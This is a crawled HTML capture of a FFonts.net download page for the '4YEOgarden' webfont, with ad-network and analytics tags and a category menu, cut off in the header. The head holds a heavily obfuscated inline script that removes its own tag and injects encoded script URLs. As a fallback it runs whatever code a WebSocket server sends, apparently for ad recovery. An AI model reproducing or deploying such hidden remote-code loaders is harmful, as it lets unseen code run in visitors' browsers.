

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webfonts.ffonts.net/4YEOgarden.font.download
body_size: 13116
content:
<!doctype html>
<html  lang="en">
<head>
  <meta charset="UTF-8">
  <title>4YEOgarden WebFont | Download for Free - FFonts.net</title>
  <meta name="description" content="Download and install the 4YEOgarden webfont for free from FFonts.net. ✔️ This webfont has been downloaded 4,000+ times." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="4YEOgarden WebFont" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/4YEOgarden.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/0/Y/4YEOgarden.webp" /> 
<meta property="og:site_name" content="4YEOgarden WebFont" />	
<meta property="fb:admins" content="1050048428"/>	<link rel="preload" as="image" href="https://d144mzi0q5mijx.cloudfront.net/img/B/A/Bad-Hair-Day.webp">


<link rel="canonical" href="https://webfonts.ffonts.net/4YEOgarden.font" />

<script>
(window.requestIdleCallback||function(cb){setTimeout(cb,1)})(function(){
  var l=document.createElement('link');
  l.rel='stylesheet';
  l.href='https://webfonts.ffonts.net/index.php?p=csss&id=10029,9995,9996,9997,';
  document.head.appendChild(l);
});
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Images & Symbols","item":"https://www.ffonts.net/Images-Symbols.html"},{"@type":"ListItem","position":3,"name":"4YEOgarden WebFont"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://webfonts.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D WebFonts">3D WebFonts</a></li><li><a href="/50s.html"  title="50s WebFonts">50s WebFonts</a></li><li><a href="/60s.html"  title="60s WebFonts">60s WebFonts</a></li><li><a href="/80s.html"  title="80s WebFonts">80s WebFonts</a></li><li><a href="/Antiques.html"  title="Antiques WebFonts">Antiques WebFonts</a></li><li><a href="/Art-Deco.html"  title="Art Deco WebFonts">Art Deco WebFonts</a></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau WebFonts">Art Nouveau WebFonts</a></li><li><a href="/Asian.html"  title="Asian WebFonts">Asian WebFonts</a></li><li><a href="/athletic.html"  title="Athletic WebFonts">Athletic WebFonts</a></li><li><a href="/Basic.html"  title="Basic WebFonts">Basic WebFonts</a></li><li><a href="/Broken.html"  title="Broken WebFonts">Broken WebFonts</a></li><li><a href="/bubble-letter.html"  title="Bubble Letter WebFonts">Bubble Letter WebFonts</a></li><li><a href="/Calligraphic.html"  title="Calligraphic WebFonts">Calligraphic WebFonts</a></li><li><a href="/Capitals.html"  title="Capitals WebFonts">Capitals WebFonts</a></li><li><a href="/Cars.html"  title="Cars WebFonts">Cars WebFonts</a></li><li><a href="/Cartoon.html"  title="Cartoon WebFonts">Cartoon WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) WebFonts">Christmas (Xmas) WebFonts</a></li><li><a href="/Classic.html"  title="Classic WebFonts">Classic WebFonts</a></li><li><a href="/Comic.html"  title="Comic WebFonts">Comic WebFonts</a></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computer WebFonts">Computer WebFonts</a></li><li><a href="/Crazy.html"  title="Crazy WebFonts">Crazy WebFonts</a></li><li><a href="/Curly.html"  title="Curly WebFonts">Curly WebFonts</a></li><li><a href="/Decorative.html"  title="Decorative WebFonts">Decorative WebFonts</a></li><li><a href="/Dingbats.html"  title="Dingbats WebFonts">Dingbats WebFonts</a></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded WebFonts">Distorted Eroded WebFonts</a></li><li><a href="/Dotted.html"  title="Dotted WebFonts">Dotted WebFonts</a></li><li><a href="/Drippy.html"  title="Drippy WebFonts">Drippy WebFonts</a></li><li><a href="/Easter.html"  title="Easter WebFonts">Easter WebFonts</a></li><li><a href="/Famous.html"  title="Famous WebFonts">Famous WebFonts</a></li><li><a href="/Fancy.html"  title="Fancy WebFonts">Fancy WebFonts</a></li><li><a href="/Farsi.html"  title="Farsi WebFonts">Farsi WebFonts</a></li><li><a href="/Foreign.html"  title="Foreign WebFonts">Foreign WebFonts</a></li><li><a href="/Formal.html"  title="Formal WebFonts">Formal WebFonts</a></li><li><a href="/Funky.html"  title="Funky WebFonts">Funky WebFonts</a></li><li><a href="/Futuristic.html"  title="Futuristic WebFonts">Futuristic WebFonts</a></li><li><a href="/Gothic.html"  title="Gothic WebFonts">Gothic WebFonts</a></li><li><a href="/Graffiti.html"  title="Graffiti WebFonts">Graffiti WebFonts</a></li><li><a href="/Halloween.html"  title="Halloween WebFonts">Halloween WebFonts</a></li><li><a href="/Handwritten.html"  title="Handwritten WebFonts">Handwritten WebFonts</a></li><li><a href="/Hi-tech.html"  title="Hi-tech WebFonts">Hi-tech WebFonts</a></li><li><a href="/Hindi.html"  title="Hindi WebFonts">Hindi WebFonts</a></li><li><a href="/Holiday.html"  title="Holiday WebFonts">Holiday WebFonts</a></li><li><a href="/Horror.html"  title="Horror WebFonts">Horror WebFonts</a></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols WebFonts">Images &amp; Symbols WebFonts</a></li><li><a href="/Industrial.html"  title="Industrial WebFonts">Industrial WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids WebFonts">Kids WebFonts</a></li><li><a href="/Messy.html"  title="Messy WebFonts">Messy WebFonts</a></li><li><a href="/Military.html"  title="Military WebFonts">Military WebFonts</a></li><li><a href="/Miscellaneous.html"  title="Miscellaneous WebFonts">Miscellaneous WebFonts</a></li><li><a href="/Modern.html"  title="Modern WebFonts">Modern WebFonts</a></li><li><a href="/Movie.html"  title="Movie WebFonts">Movie WebFonts</a></li><li><a href="/Musical.html"  title="Musical WebFonts">Musical WebFonts</a></li><li><a href="/Non-Latin.html"  title="Non-Latin WebFonts">Non-Latin WebFonts</a></li><li><a href="/Old-fashioned.html"  title="Old Fashioned WebFonts">Old Fashioned WebFonts</a></li><li><a href="/Outline.html"  title="Outline WebFonts">Outline WebFonts</a></li><li><a href="/Pixel.html"  title="Pixel WebFonts">Pixel WebFonts</a></li><li><a href="/Professional.html"  title="Professional WebFonts">Professional WebFonts</a></li><li><a href="/Quirky.html"  title="Quirky WebFonts">Quirky WebFonts</a></li><li><a href="/Regular.html"  title="Regular WebFonts">Regular WebFonts</a></li><li><a href="/Retro.html"  title="Retro WebFonts">Retro WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock WebFonts">Rock WebFonts</a></li><li><a href="/Round.html"  title="Round WebFonts">Round WebFonts</a></li><li><a href="/Sans-Serif.html"  title="Sans Serif WebFonts">Sans Serif WebFonts</a></li><li><a href="/Sci-fi.html"  title="Sci-fi WebFonts">Sci-fi WebFonts</a></li><li><a href="/Script.html"  title="Script WebFonts">Script WebFonts</a></li><li><a href="/Serif.html"  title="Serif WebFonts">Serif WebFonts</a></li><li><a href="/sports.html"  title="Sports WebFonts">Sports WebFonts</a></li><li><a href="/Stencil.html"  title="Stencil WebFonts">Stencil WebFonts</a></li><li><a href="/Stylish.html"  title="Stylish WebFonts">Stylish WebFonts</a></li><li><a href="/Technical.html"  title="Technical WebFonts">Technical WebFonts</a></li><li><a href="/TV-show.html"  title="TV Show WebFonts">TV Show WebFonts</a></li><li><a href="/Typewriter.html"  title="Typewriter WebFonts">Typewriter WebFonts</a></li><li><a href="/Uncategorized.html"  title="Uncategorized WebFonts">Uncategorized WebFonts</a></li><li><a href="/Valentine.html"  title="Valentine&#039;s Day WebFonts">Valentine&#039;s Day WebFonts</a></li><li><a href="/Wavy.html"  title="Wavy WebFonts">Wavy WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 WebFonts">Web 2.0 WebFonts</a></li><li><a href="/Western.html"  title="Western WebFonts">Western WebFonts</a></li><li><a href="/Wild.html"  title="Wild WebFonts">Wild WebFonts</a></li><li><a href="/Wood.html"  title="Wood WebFonts">Wood WebFonts</a></li><li><a href="/top-fonts.html" title="Top WebFonts">Top WebFonts</a></li><li><a href="/new-fonts.html" title="New WebFonts">New WebFonts</a></li><li><a href="/top-trends.html" title="Trends">Trends</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,513</strong> WebFonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,103,122</strong> Downloads</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="New WebFonts">New WebFonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Top WebFonts">Top WebFonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Search for..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Submit Your Fonts">Submit Your Fonts</a></li>
